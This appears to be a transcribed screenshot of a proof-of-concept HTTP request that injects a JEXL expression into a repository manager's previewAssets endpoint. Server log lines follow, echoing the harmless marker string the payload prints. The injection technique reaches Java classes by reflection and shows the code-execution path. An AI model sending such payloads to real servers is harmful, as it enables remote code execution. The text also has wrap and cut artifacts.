 Raw
Params
Headers
Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 377
User-Agent: 360
Content-Type: application/json
Accept: */*
"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":50,"so
rt":[{"property":"name","direction":"ASC"}],"filter":[{"property":"repositoryName","value":"*"},
"property":"expression","value":"''.class.forName('java.lang.System').getField('out').get(null)
println('iswin@360sglab')"},{"property":"type","value":"jexl"}]}],"type":"rpc","tid":26}
2019-02-17 08:00:00,904+0000 INFO  [qtp909079005-403 <command>sql.select count(*) from asset where (bucket=#22:0 or buc
bucket=#23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :reposito
GroupMap) == true)</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,904+0000 INFO  [qtp909079005-403 <command>sql.select count(*) from asset where (bucket=#22:0 or buc
bucket=#23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :reposito
GroupMap) == true)</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,909+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,913+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,913+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,914+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,914+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab
2019-02-17 08:00:00,915+0000 INFO  [qtp909079005-403 <command>sql.select from asset where (bucket=#22:0 or bucket=#24:0
23:0 or bucket=#23:1 or bucket=#21:0 or bucket=#22:1) and (contentExpression(@this, :jexlExpression, :repositorySelecto
== true) SKIP 0 LIMIT 50</command>] *UNKNOWN sun.reflect.GeneratedMethodAccessor77 - iswin@360sglab